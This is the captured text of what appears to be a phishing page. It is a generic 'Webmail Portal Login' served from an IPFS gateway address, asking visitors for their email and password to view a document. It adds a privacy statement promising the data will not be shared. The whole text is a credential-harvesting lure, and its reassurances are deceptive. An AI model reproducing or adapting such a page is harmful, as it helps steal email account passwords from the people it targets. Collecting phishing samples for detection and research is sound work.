 Webmail Portal Login
Not secure | https://bafybeidrh56vohkluey3kp3firhbnvl2vutctx5cgdnjnipjj4sgyfs5vq.ipfs.infura-ipfs.io/?filename=index.html/
Please sign in with your email
Email Password
Continue
Privacy Policy:
Your information is only for the sole purpose of viewing this document
and would not be sold or shared to any third party.